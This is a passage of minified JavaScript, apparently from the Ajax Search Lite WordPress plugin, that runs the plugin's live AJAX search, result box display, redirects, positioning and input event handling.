m=null,_=O(627),v=O(919),p=O(91);const b=window.ASL;t.prototype.getLiveLoadAltSelectors=function(){return[".search-content","#content #posts-container","#content","#Content","div[role=main]","main[role=main]","div.theme-content","div.td-ss-main-content","main#page-content","main.l-content","#primary","#main-content",".main-content",".search section .bde-post-loop",".archive section .bde-post-loop",".search section .bde-post-list",".archive section .bde-post-list","main .wp-block-query","main"]},t.prototype.usingLiveLoader=function(){const e=this;if(e._usingLiveLoader!==void 0)return e._usingLiveLoader;const n=e.o,s="asp_es_"+n.id,a=this.getLiveLoadAltSelectors().join(",");if(document.getElementsByClassName(s).length)return e._usingLiveLoader=!0;const c=["resPage"];return e._usingLiveLoader=c.some(u=>{const f=n[u];return f.useAjax&&(document.querySelector(f.selector)||a&&document.querySelector(a))}),e._usingLiveLoader},t.prototype.liveLoad=function(e,n,s,a){if(e=="body"||e=="html")return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;b.pageHTML==""&&(b._ajax_page_html||(b._ajax_page_html=!0,d().fn.ajax({url:location.href,method:"GET",success:function(y){b.pageHTML=y},dataType:"html"})));function c(y){y=p.Hooks.applyFilters("asl/live_load/raw_data",y,h);let R=new DOMParser,j=R.parseFromString(y,"text/html"),I=d()(j);if(y!=""&&I.length>0&&I.find(e).length>0){y=y.replace(/&asl_force_reset_pagination=1/gmi,""),y=y.replace(/%26asl_force_reset_pagination%3D1/gmi,""),y=y.replace(/&#038;asl_force_reset_pagination=1/gmi,""),(0,i.isSafari)()&&(y=y.replace(/srcset/gmi,"nosrcset")),y=p.Hooks.applyFilters("asl/live_load/html",y,h.o.id,h.o.iid),I=d()(R.parseFromString(y,"text/html"));let N=I.find(e).get(0);if(N=p.Hooks.applyFilters("asl/live_load/replacement_node",N,h,f.get(0),y),N!=null){const W=f.get(0);W!==void 0&&f.get(0)?.parentNode?.replaceChild(N,W)}f=d()(e).first(),s&&(document.title=j.title,history.pushState({},"",n)),d()(e).first().find(".woocommerce-ordering").on("change","select.orderby",function(){d()(this).closest("form").trigger("submit")}),h.addHighlightString(d()(e).find("a")),p.Hooks.applyFilters("asl/live_load/finished",n,h,e,f.get(0)),b.initialize(),h.lastSuccesfulSearch=h.n("searchsettings").find("form").serialize()+h.n("text").val().trim(),h.lastSearchData=y}h.n("s").trigger("asl_search_end",[h.o.id,h.o.iid,h.n("text").val(),y],!0,!0),h.gaEvent?.("search_end",{results_count:"unknown"}),h.gaPageview?.(h.n("text").val()),h.hideLoader(),f.css("opacity",1),h.searching=!1,h.n("text").val()!=""&&h.n("proclose").css({display:"block"})}s=typeof s>"u"?this.o.trigger.update_href:s,a=typeof a>"u"?!1:a;let u=this.getLiveLoadAltSelectors();if(e!="#main"&&u.unshift("#main"),d()(e).length<1&&(u.forEach(function(y){if(d()(y).length>0)return e=y,!1}),d()(e).length<1))return console.log("Ajax Search Lite: The live search selector does not exist on the page."),!1;e=p.Hooks.applyFilters("asl/live_load/selector",e,this);let f=d()(e).first(),h=this;h.searchAbort(),f.css("opacity",.4),p.Hooks.applyFilters("asl/live_load/start",n,h,e,f.get(0)),!a&&h.n("searchsettings").find("input[name=filters_initial]").val()==1&&h.n("text").val()==""?(0,v.intervalUntilExecute)(function(){c(b.pageHTML)},function(){return b.pageHTML!=""}):(h.searching=!0,h.post=d().fn.ajax({url:n,method:"GET",success:function(y){c(y)},dataType:"html",fail:function(y){f.css("opacity",1),!(y.status===0&&y.readyState===y.UNSENT)&&(f.html("This request has failed. Please check your connection."),h.hideLoader(),h.searching=!1,h.n("proclose").css({display:"block"}))}}))},t.prototype.getCurrentLiveURL=function(){let e=this,n="asl_ls="+(0,_.nicePhrase)(e.n("text").val()),s="&",a=window.location.href;a=a.indexOf("asl_ls=")>-1?a.slice(0,a.indexOf("asl_ls=")):a,a=a.indexOf("asl_ls&")>-1?a.slice(0,a.indexOf("asl_ls&")):a,a=a.indexOf("p_asid=")>-1?a.slice(0,a.indexOf("p_asid=")):a,a=a.indexOf("asl_")>-1?a.slice(0,a.indexOf("asl_")):a,a.indexOf("?")===-1&&(s="?");let c=a+s+n+"&asl_active=1&asl_force_reset_pagination=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize();return c=c.replace("?&","?"),c};var L=null;t.prototype.showLoader=function(){this.n("proloading").css({display:"block"})},t.prototype.hideLoader=function(){let e=this;e.n("proloading").css({display:"none"}),e.n("results").css("display","")};var C=null;const E=window.ASL;t.prototype.loadASLFonts=function(){E.font_url!==!1&&(new FontFace("aslsicons2","url("+E.font_url+")",{style:"normal",weight:"normal",display:"swap"}).load().then(function(n){document.fonts.add(n)}).catch(function(n){}),E.font_url=!1)},t.prototype.updateHref=function(){if(this.o.trigger.update_href&&!this.usingLiveLoader()){let e=this.getStateURL()+(this.resultsOpened?"&asl_s=":"&asl_ls=")+this.n("text").val();history.replaceState("","",e.replace(location.origin,""))}},t.prototype.fixClonedSelf=function(){let e=this,n=e.o.iid,s=e.o.rid;for(;!E.instances.set(e)&&(++e.o.iid,!(e.o.iid>50)););if(n!=e.o.iid){e.o.rid=e.o.id+"_"+e.o.iid;const a=e.n("search").get(0);a!==void 0&&(a.id="ajaxsearchlite"+e.o.rid,e.n("search").removeClass("asl_m_"+s).addClass("asl_m_"+e.o.rid).data("instance",e.o.iid));const c=e.n("searchsettings").get(0);c!==void 0&&(c.id=c.id.replace("settings"+s,"settings"+e.o.rid)),e.n("searchsettings").hasClass("asl_s_"+s)?e.n("searchsettings").removeClass("asl_s_"+s).addClass("asl_s_"+e.o.rid).data("instance",e.o.iid):e.n("searchsettings").removeClass("asl_sb_"+s).addClass("asl_sb_"+e.o.rid).data("instance",e.o.iid);const u=e.n("resultsDiv").get(0);u!==void 0&&(u.id=u.id.replace("prores"+s,"prores"+e.o.rid),e.n("resultsDiv").removeClass("asl_r_"+s).addClass("asl_r_"+e.o.rid).data("instance",e.o.iid));const f=e.n("container").find(".asl_init_data").get(0);f!==void 0&&(e.n("container").find(".asl_init_data").data("instance",e.o.iid),f.id=f.id.replace("asl_init_id_"+s,"asl_init_id_"+e.o.rid)),e.n("prosettings").data("opened",0)}},t.prototype.destroy=function(){let e=this;Object.keys(e.nodes).forEach(function(n){e.nodes[n].off?.()}),e.n("searchsettings").remove?.(),e.n("resultsDiv").remove?.(),e.n("search").remove?.(),e.n("container").remove?.(),e.documentEventHandlers.forEach(function(n){d()(n.node).off(n.event,n.handler)})};var T=null;t.prototype.isRedirectToFirstResult=function(){return!!((this.n("resultsDiv").find(".asl_res_url").length>0||d()(".asl_es_"+this.o.id+" a").length>0||this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0)&&(this.o.redirectOnClick&&this.ktype=="click"&&this.o.trigger.click=="first_result"||this.o.redirectOnEnter&&(this.ktype=="input"||this.ktype=="keyup")&&this.keycode==13&&this.o.trigger.return=="first_result"))},t.prototype.doRedirectToFirstResult=function(){let e,n="";return this.ktype=="click"?e=this.o.trigger.click_location:e=this.o.trigger.return_location,this.n("resultsDiv").find(".asl_res_url").length>0?n=d()(this.n("resultsDiv").find(".asl_res_url").get(0)).attr("href"):d()(".asl_es_"+this.o.id+" a").length>0?n=d()(d()(".asl_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0&&(n=d()(d()(this.o.resPage.selector+"a").get(0)).attr("href")),n!==""&&(e=="same"?window.location.href=n:(0,i.openInNewTab)(n),this.hideLoader(),this.hideResults()),!1},t.prototype.doRedirectToResults=function(e){let n;e=="click"?n=this.o.trigger.click_location:n=this.o.trigger.return_location;let s=this.getRedirectURL(e);if(this.o.overridewpdefault){if(this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,s),this.showLoader(),!1;this.o.override_method=="post"?(0,i.submitToUrl)(s,"post",{asl_active:1,p_asl_data:this.n("searchsettings").find("form").serialize()},n):n=="same"?location.href=s:(0,i.openInNewTab)(s)}else(0,i.submitToUrl)(s,"post",{np_asl_data:this.n("searchsettings").find("form").serialize()},n);this.n("proloading").css("display","none"),this.hideLoader(),this.hideResults(),this.searchAbort()},t.prototype.getRedirectURL=function(e="enter"){let n,s,a,c;if(e=="click"?s=this.o.trigger.click:s=this.o.trigger.return,s=="results_page"||s=="ajax_search"?n="?s="+(0,_.nicePhrase)(this.n("text").val()):s=="woo_results_page"?n="?post_type=product&s="+(0,_.nicePhrase)(this.n("text").val()):(c=this.o.trigger.redirect_url,n=c.replace(/{phrase}/g,(0,_.nicePhrase)(this.n("text").val()))),this.o.homeurl.indexOf("?")>1&&n.indexOf("?")===0&&(n=n.replace("?","&")),this.o.overridewpdefault&&this.o.override_method!="post"){let u="&";this.o.homeurl.indexOf("?")===-1&&n.indexOf("?")===-1&&(u="?");let f=n+u+"asl_active=1&p_asl_data=1&"+this.n("searchsettings").find("form").serialize();a=this.o.homeurl+f}else a=this.o.homeurl+n;return a=a.replace("https://","https:///"),a=a.replace("http://","http:///"),a=a.replace(/\/\//g,"/"),a=p.Hooks.applyFilters("asl/redirect/url",a,this.o.id,this.o.iid),a};var P=null,A=O(451);t.prototype.showResults=function(){let e=this;e.initResults(),e.showVerticalResults(),e.hideLoader(),e.n("proclose").css({display:"block"}),e.n("showmore")!=null&&(e.n("items").length>0?e.n("showmore").css({display:"block"}):e.n("showmore").css({display:"none"})),e.resultsOpened=!0},t.prototype.hideResults=function(e=!0){let n=this;if(!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),(0,A.isMobile)()&&e&&document.activeElement?.blur(),n.resultsOpened=!1,n.n("s").trigger("asl_results_hide",[n.o.id,n.o.iid],!0,!0)},t.prototype.showResultsBox=function(){let e=this;e.n("s").trigger("asl_results_show",[e.o.id,e.o.iid],!0,!0),e.n("resultsDiv").css({display:"block",height:"auto"}),e.n("resultsDiv").css(e.resAnim.showCSS),e.n("resultsDiv").removeClass(e.resAnim.hideClass).addClass(e.resAnim.showClass),e.fixResultsPosition(!0)},t.prototype.addHighlightString=function(e){let n=this,s=n.n("text").val().replace(/["']/g,"");e=typeof e>"u"?n.n("items").find("a.asl_res_url"):e,n.o.singleHighlight&&s!=""&&e.length>0&&e.forEach(function(a){try{const c=new URL(d()(a).attr("href"));c.searchParams.set("asl_highlight",s),c.searchParams.set("p_asid",String(n.o.id)),d()(a).attr("href",c.href)}catch{}})},t.prototype.scrollToResults=function(){let e=this,n=Math.floor(window.innerHeight*.1),s;if(!e.resultsOpened||!e.o.scrollToResults.enabled||e.n("resultsDiv").inViewPort(n))return;e.o.resultsposition=="hover"?s=e.n("probox").offset().top-20:s=e.n("resultsDiv").offset().top-20,s=s+e.o.scrollToResults.offset;let a=d()("#wpadminbar");a.length>0&&(s-=a.height()),s=s<0?0:s,window.scrollTo({top:s,behavior:"smooth"})};var z=null;const F=window.ASL;t.prototype.searchAbort=function(){let e=this;e.post!=null&&e.post.abort()},t.prototype.searchWithCheck=function(e=50){let n=this;n.n("text").val().length<n.o.charcount||(n.searchAbort(),clearTimeout(n.timeouts.searchWithCheck),n.timeouts.searchWithCheck=setTimeout(function(){n.search()},e))},t.prototype.search=function(){let e=this;if(e.searching,e.n("text").val().length<e.o.charcount)return;e.searching=!0,e.n("proloading").css({display:"block"}),e.n("proclose").css({display:"none"});let n={action:"ajaxsearchlite_search",aslp:e.n("text").val(),asid:e.o.id,options:e.n("searchsettings").find("form").serialize()};if(n=p.Hooks.applyFilters("asl/search/data",n),JSON.stringify(n)===JSON.stringify(e.lastSearchData))return e.resultsOpened||e.showResults(),e.hideLoader(),e.isRedirectToFirstResult()&&e.doRedirectToFirstResult(),!1;e.gaEvent?.("search_start"),d()(".asl_es_"+e.o.id).length>0?e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1):e.o.resPage.useAjax?e.liveLoad(e.o.resPage.selector,e.getRedirectURL()):e.post=d().fn.ajax({url:F.ajaxurl,method:"POST",data:n,success:function(s){let a=s.replace(/^\s*[\r\n]/gm,"");const c=a.match(/___ASLSTART___(.*[\s\S]*)___ASLEND___/);if(c===null){e.hideLoader(),console.warn("The response inner data is missing!");return}if(a=c[1],a=p.Hooks.applyFilters("asl/search/html",a),e.n("resdrg").html(""),e.n("resdrg").html(a),e.n("resdrg").find(".asl_keyword").on("click",function(){e.n("text").val(d()(this).html()),e.n("container").find("input.orig").val(d()(this).html()).trigger("keydown"),e.n("container").find("form").trigger("submit",["ajax"]),e.search()}),e.nodes.items=e.n("resultsDiv").find(".item"),e.addHighlightString(),e.gaEvent?.("search_end",{results_count:e.n("items").length}),e.gaPageview?.(e.n("text").val()),e.isRedirectToFirstResult())return e.doRedirectToFirstResult(),!1;e.hideLoader(),e.showResults(),e.scrollToResults(),e.lastSuccesfulSearch=e.n("searchsettings").find("form").serialize()+e.n("text").val().trim(),e.lastSearchData=n,e.updateHref(),e.n("items").length==0?e.n("showmore")!=null&&e.n("showmore").css("display","none"):e.n("showmore")!=null&&(e.n("showmore").css("display","block"),e.n("showmore").find("span").off(),e.n("showmore").find("span").on("click",function(){let u=e.o.trigger.click,f;u=="results_page"?f="?s="+(0,_.nicePhrase)(e.n("text").val()):u=="woo_results_page"?f="?post_type=product&s="+(0,_.nicePhrase)(e.n("text").val()):f=e.o.trigger.redirect_url.replace("{phrase}",(0,_.nicePhrase)(e.n("text").val())),e.o.overridewpdefault?e.o.override_method=="post"?(0,i.submitToUrl)(e.o.homeurl+f,"post",{asl_active:1,p_asl_data:e.n("searchsettings").find("form").serialize()}):location.href=e.o.homeurl+f+"&asl_active=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize():(0,i.submitToUrl)(e.o.homeurl+f,"post",{np_asl_data:e.n("searchsettings").find("form").serialize()})})),p.Hooks.applyFilters("asl/search/end",e,n)},fail:function(s){e.n("resdrg").html(""),e.n("resdrg").html('<div class="asl_nores">The request failed. Please check your connection! Status: '+s.status+"</div>"),e.nodes.items=e.n("resultsDiv").find(".item"),e.hideLoader(),e.showResults(),e.scrollToResults()}})};var M=null;t.prototype.searchFor=function(e){typeof e<"u"&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search()},t.prototype.toggleSettings=function(e){typeof e<"u"?e=="show"?this.showSettings():this.hideSettings():parseInt(this.n("prosettings").data("opened"))===1?this.hideSettings():this.showSettings()},t.prototype.closeResults=function(e){typeof e<"u"&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},t.prototype.getStateURL=function(){let e,n;return e=location.href.split("p_asid")[0],e=e.replace("&asl_active=1",""),e=e.replace("?asl_active=1",""),e=e.slice(-1)=="?"?e.slice(0,-1):e,e=e.slice(-1)=="&"?e.slice(0,-1):e,n=e.indexOf("?")>1?"&":"?",e+n+"p_asid="+this.o.id+"&p_asl_data=1&"+this.n("searchsettings").find("form").serialize()},t.prototype.filtersInitial=function(){return this.n("searchsettings").find("input[name=filters_initial]").val()==1},t.prototype.filtersChanged=function(){return this.n("searchsettings").find("input[name=filters_changed]").val()==1};var Y=null;t.prototype.detectAndFixFixedPositioning=function(){let e=this,n=!1,s=e.n("search").get(0);for(;s;)if(s=s.parentElement,s!=null&&window.getComputedStyle(s).position==="fixed"){n=!0;break}n||e.n("search").css("position")=="fixed"?(e.n("resultsDiv").css("position")=="absolute"&&e.n("resultsDiv").css({position:"fixed","z-index":2147483647}),e.o.blocking||e.n("searchsettings").css({position:"fixed","z-index":2147483647})):(e.n("resultsDiv").css("position")=="fixed"&&e.n("resultsDiv").css("position","absolute"),e.o.blocking||e.n("searchsettings").css("position","absolute"))},t.prototype.fixResultsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("resultsDiv").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("resultsDiv").css("position","absolute")),c=="fixed"&&(a=0),!(c!="fixed"&&c!="absolute")&&(e||n.n("resultsDiv").css("visibility")=="visible")){let u=n.n("search").offset(),f=0;if((d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(f=s.offset().left),typeof u<"u"){let h,y=0;(0,A.deviceType)()==="phone"?h=n.o.results.width_phone:(0,A.deviceType)()=="tablet"?h=n.o.results.width_tablet:h=n.o.results.width,h=="auto"&&(h=n.n("search").outerWidth()<240?240:n.n("search").outerWidth()),n.n("resultsDiv").css("width",(0,_.isNumeric)(h)?h+"px":h),n.o.resultsSnapTo=="right"?y=n.n("resultsDiv").outerWidth()-n.n("search").outerWidth():n.o.resultsSnapTo=="center"&&(y=Math.floor((n.n("resultsDiv").outerWidth()-parseInt(String(n.n("search").outerWidth())))/2)),n.n("resultsDiv").css({top:u.top+n.n("search").outerHeight(!0)-a+"px",left:u.left-y-f+"px"})}}},t.prototype.fixSettingsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("searchsettings").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("searchsettings").css("position","absolute")),c=="fixed"&&(a=0),e||n.n("prosettings").data("opened")!=="0"){let u,f,h,y,R=0;(d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(R=s.offset().left),n.fixSettingsWidth(),n.n("prosettings").css("display")!="none"?u=n.n("prosettings"):u=n.n("promagnifier"),f=u.offset(),h=f.top+u.height()-2-a+"px",y=n.o.settingsimagepos=="left"?f.left:f.left+u.width()-n.n("searchsettings").width(),y=y-R+"px",n.n("searchsettings").css({display:"block",top:h,left:y})}},t.prototype.fixSettingsWidth=function(){},t.prototype.hideOnInvisibleBox=function(){let e=this;e.o.detectVisibility&&!e.n("search").hasClass("hiddend")&&(e.n("search").is(":hidden")||!e.n("search").is(":visible"))&&(e.hideSettings?.(),e.hideResults())};var G=null;t.prototype.initMagnifierEvents=function(){let e=this,n;e.n("promagnifier").on("click",function(s){if(e.keycode=s.keyCode||s.which,e.ktype=s.type,e.gaEvent?.("magnifier"),e.n("text").val().length>=e.o.charcount&&e.o.redirectOnClick&&e.o.trigger.click!=="first_result")return e.doRedirectToResults("click"),clearTimeout(n),!1;if(!(e.o.trigger.click=="ajax_search"||e.o.trigger.click=="first_result"))return!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})};var J=null;t.prototype.initInputEvents=function(){let e=this,n=!1,s=function(){e.n("text").off("mousedown touchstart keydown",s),n||(e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent(),e.initAutocompleteEvent?.(),n=!0)};e.n("text").on("mousedown touchstart keydown",s,{passive:!0})},t.prototype._initFocusInput=function(){let e=this;e.n("text").on("click",function(n){if(n.stopPropagation(),n.stopImmediatePropagation(),d()(this).trigger("focus",[]),e.gaEvent?.("focus"),e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()==e.lastSuccesfulSearch)return!e.resultsOpened&&!e.usingLiveLoader()&&e.showResults(),!1}),e.n("text").on("focus input",function(n){e.searching||(d()(this).val()!=""?e.n("proclose").css("display","block"):e.n("proclose").css({display:"none"}))})},t.prototype._initSearchInput=function(){let e=this;e.n("text").on("input",function(n){if(e.keycode=n.keyCode||n.which,e.ktype=n.type,e.updateHref(),e.n("text").val().length<e.o.charcount)return e.n("proloading").css("display","none"),e.hideResults(!1),e.searchAbort(),clearTimeout(e.timeouts.search),!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})},t.prototype._initEnterEvent=function(){let e=this,n,s=!1;e.n("text").on("keyup",function(a){if(e.keycode=a.keyCode||a.which,e.ktype=a.type,e.keycode==13){if(clearTimeout(n),n=setTimeout(function(){s=!1},300),s)return!1;s=!0}let c=d()(this).hasClass("orig");e.n("text").val().length>=e.o.charcount&&c&&e.keycode==13&&(e.gaEvent?.("return"),e.o.redirectOnEnter?e.o.trigger.return!="first_result"?e.doRedirectToResults(e.ktype):e.search():e.o.trigger.return=="ajax_search"&&(e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader())&&e.search(),clearTimeout(e.timeouts.search))})},t.prototype._initFormEvent=function(){let e=this;d()(e.n("text").closest("form").get(0)).on("submit",function(n,s){if(n.preventDefault(),(0,A.isMobile)())if(e.o.redirectOnEnter){let a=new Event("keyup");a.keyCode=a.which=13,e.n("text").get(0).dispatchEvent(a)}else e.search(),document?.activeElement?.blur();else typeof s<"u"&&s=="ajax"&&e.search()})},t.prototype.initNavigationEvents=function(){let e=this,n=function(s){let a=s.keyCode||s.which;if(d()(".item",e.n("resultsDiv")).length>0&&e.n("resultsDiv").css("display")!="none"&&e.o.resultstype=="vertical"){if(a==40||a==38){let c=e.n("resultsDiv").find(".item.hovered");if(e.n("text").trigger("blur",[]),c.length==0?e.n("resultsDiv").find(".item").first().addClass("hovered"):(a==40&&(c.next(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):c.removeClass("hovered").next(".item").addClass("hovered")),a==38&&(c.prev(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):c.removeClass("hovered").prev(".item").addClass("hovered"))),s.stopPropagation(),s.preventDefault(),!e.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,e.n("resultsDiv").get(0))){let u=e.n("resultsDiv").find(".resdrg .item.hovered").get(0);u!=null&&typeof u.scrollIntoView<"u"&&u.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}}a==13&&e.n("resultsDiv").find(".item.hovered").length>0&&(s.stopPropagation(),s.preventDefault(),e.n("resultsDiv").find(".item.hovered a.asl_res_url").get(0).click())}};e.documentEventHandlers.push({node:document,event:"keydown",handler:n}),d()(document).on("keydown",n)},t.prototype.initOtherEvents=function(){let e=this,n,s;(0,A.isMobile)()&&(0,A.detectIOS)()&&e.n("text").on("touchstart",function(){e.savedScrollTop=window.scrollY,e.savedContainerTop=e.n("search").offset().top}),e.n("proclose").on(e.clickTouchend,function(a){a.preventDefault(),a.stopImmediatePropagation(),e.n("text").val(""),e.n("textAutocomplete").val(""),e.hideResults(),e.n("text").trigger("focus",[]),e.n("proloading").css("display","none"),e.hideLoader(),e.searchAbort(),d()(".asl_es_"+e.o.id).length>0?(e.showLoader(),e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1)):e.o.resPage.useAjax&&(e.showLoader(),e.liveLoad(e.o.resPage.selector,e.getRedirectURL())),e.n("text").get(0).focus()}),(0,A.isMobile)()?(n=function(){e.orientationChange(),setTimeout(function(){e.orientationChange()},600)},e.documentEventHandlers.push({node:window,event:"orientationchange",handler:n}),d()(window).on("orientationchange",n)):(n=function(){e.resize()},e.documentEventHandlers.push({node:window,event:"resize",handler:n}),d()(window).on("resize",n,{passive:!0})),s=function(){e.scrolling(!1)},e.documentEventHandlers.push({node:window,event:"scroll",handler:s}),d()(window).on("scroll",s,{passive:!0}),(0,A.isMobile)()&&e.o.mobile.menu_selector!=""&&d()(e.o.mobile.menu_selector).on("touchend",function(){let a=this;setTimeout(function(){let c=d()(a).find("input.orig");c=c.length==0?d()(a).next().find("input.orig"):c,c=c.length==0?d()(a).parent().find("input.orig"):c,c=c.length==0?e.n("text"):c,e.n("search").inViewPort()&&c.get(0).focus()},300)}),(0,A.detectIOS)()&&(0,A.isMobile)()&&(0,A.isTouchDevice)()&&parseInt(e.n("text").css("font-size"))<16&&(e.n("text").data("fontSize",e.n("text").css("font-size")).css("font-size","16px"),e.n("textAutocomplete").css("font-size","16px"),d()("body").append("<style>#ajaxsearchlite"+e.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},t.prototype.orientationChange=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.resize=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.scrolling=function(e){let n=this;n.detectAndFixFixedPositioning(),n.hideOnInvisibleBox(),n.fixSettingsPosition(e),n.fixResultsPosition(e)},t.prototype.initResultsEvents=function(){let e=this;e.n("resultsDiv").css({opacity:"0"});let n=function(s){let a=s.keyCode||s.which,c=s.type;if(d()(s.target).closest(".asl_w").length==0&&(e.hideOnInvisibleBox(),c!="click"||c!="touchend"||a!=3)){if(!e.resultsOpened||!e.o.closeOnDocClick)return;e.dragging||(e.hideLoader(),e.searchAbort(),e.hideResults())}};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:n}),d()(document).on(e.clickTouchend,n),e.n("resultsDiv").on("click",".results .item",function(){e.gaEvent?.("result_click",{result_title:d()(this).find("a.asl_res_url").text(),result_url:d()(this).find("a.asl_res_url").attr("href")})})};var K=null;t.prototype.monitorTouchMove=function(){let e=this;e.dragging=!1,d()("body").on("touchmove",function(){e.dragging=!0}).on("touchstart",function(){e.dragging=!1})};var X=null;t.prototype.init=function(e,n){return this.o={...this.o,...e},this.nodes={},this.nodes.search=d()(n),this.initNodeVariables(),this.o.redirectOnClick=this.o.trigger.click!="ajax_search"&&this.o.trigger.click!="nothing",this.o.redirectOnEnter=this.o.trigger.return!="ajax_search"&&this.o.trigger.return!="nothing",this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=!1,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=!1,this.o.trigger.return="ajax_search")),this.monitorTouchMove(),this.initEvents(),this.n("s").trigger("asl_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},t.prototype.n=function(e){if(typeof this.nodes[e]<"u")return this.nodes[e];switch(e){case"s":this.nodes[e]=this.nodes.search;break;case"container":this.nodes[e]=this.nodes.search.closest(".asl_w_container");break;case"searchsettings":this.nodes[e]=this.n("container").find(".asl_s");break;case"resultsDiv":this.nodes[e]=this.n("container").find(".asl_r");break;case"probox":this.nodes[e]=this.nodes.search.find(".probox");break;case"proinput":this.nodes[e]=this.nodes.search.find(".proinput");break;case"text":this.nodes[e]=this.nodes.search.find(".proinput input.orig");break;case"textAutocomplete":this.nodes[e]=this.nodes.search.find(".proinput input.autocomplete");break;case"proloading":this.nodes[e]=this.nodes.search.find(".proloading");break;case"proclose":this.nodes[e]=this.nodes.search.find(".proclose");break;case"promagnifier":this.nodes[e]=this.nodes.search.find(".promagnifier");break;case"prosettings":this.nodes[e]=this.nodes.search.find(".prosettings");break;case"settingsAppend":this.nodes[e]=d()("#wpdreams_asl_settings_"+this.o.id);break;case"resultsAppend":this.nodes[e]=d()("#wpdreams_asl_results_"+this.o.id);break;case"trythis":this.nodes[e]=d()("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[e]=this.n("container").find(".asl_hidden_data");break;case"aspItemOverlay":this.nodes[e]=this.n("hiddenContainer").find(".asl_item_overlay");break;case"showmore":this.nodes[e]=this.n("resultsDiv").find(".showmore");break;case"items":this.nodes[e]=this.n("resultsDiv").find(".item").length>0?this.n("resultsDiv").find(".item"):this.n("resultsDiv").find(".photostack-flip");break;case"results":this.nodes[e]=this.n("resultsDiv").find(".results");break;case"resdrg":this.nodes[e]=this.n("resultsDiv").find(".resdrg");break}return this.nodes[e]},t.prototype.initNodeVariables=function(){let e=this;e.o.id=parseInt(e.nodes.search.data("id")),e.o.iid=parseInt(e.nodes.search.data("instance")),e.o.rid=e.o.id+"_"+e.o.iid,e.fixClonedSelf()},t.prototype.initEvents=function(){this.initSettingsSwitchEvents?.(),this.initOtherEvents(),this.initMagnifierEvents(),this.initInputEvents()};var Z=null;t.prototype.initResults=function(){this.resultsInitialized||(this.initResultsBox(),this.initResultsEvents(),this.initNavigationEvents?.())},t.prototype.initResultsBox=function(){let e=this;e.initResultsAnimations(),(0,A.isMobile)()&&e.o.mobile.force_res_hover==1?(e.o.resultsposition="hover",e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.nodes.resultsDiv),e.nodes.resultsDiv.css({position:"absolute"}),e.detectAndFixFixedPositioning()):e.o.resultsposition=="hover"&&e.n("resultsAppend").length<=0?(e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.n("resultsDiv"))):(e.o.resultsposition="block",e.n("resultsDiv").css({position:"static"}),e.n("resultsAppend").length>0&&(e.n("resultsAppend").find(".asl_w").length>0?e.nodes.resultsDiv=e.n("resultsAppend").find(".asl_w"):(e.nodes.resultsDiv=e.n("resultsDiv").clone(),e.nodes.resultsAppend.append(e.n("resultsDiv"))))),e.nodes.showmore=e.n("resultsDiv").find(".showmore"),e.nodes.items=e.n("resultsDiv").find(".item").length>0?e.n("resultsDiv").find(".item"):e.n("resultsDiv").find(".photostack-flip"),e.nodes.results=e.n("resultsDiv").find(".results"),